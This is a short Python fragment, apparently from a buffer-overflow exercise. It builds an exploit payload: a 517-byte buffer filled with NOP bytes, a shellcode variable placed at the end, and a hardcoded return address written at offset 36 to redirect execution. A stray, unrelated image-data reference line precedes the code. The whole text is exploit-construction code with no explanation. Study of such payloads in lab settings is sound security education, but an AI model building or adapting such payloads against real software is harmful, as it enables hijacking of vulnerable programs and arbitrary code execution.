 # Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
ret = 0xbfffeb60 + 120
content[36:40] = (ret).to_bytes(4, byteorder='little')